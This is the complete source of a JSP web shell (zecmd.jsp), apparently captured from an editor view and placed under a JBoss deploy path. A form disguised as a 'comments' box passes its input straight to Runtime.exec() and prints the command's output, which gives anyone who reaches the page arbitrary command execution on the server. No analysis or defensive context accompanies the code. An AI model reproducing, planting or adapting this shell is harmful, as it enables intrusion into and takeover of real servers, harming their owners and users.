 载入 D:\JB4\server\default\deploy\management\zecmd.war\zecmd.jsp 保存
<%@ page import="java.util.*,java.io.*"%> <% %> <HTML><BODY> <FORM METHOD="GET" NAME="comments" ACTION=""> <INPUT TYPE="text"
NAME="comment"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("comment") != null) { out.println
("Command: " + request.getParameter("comment") + "<BR>"); Process p = Runtime.getRuntime().exec(request.getParameter("comment"));
OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String
disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </BODY></HTML>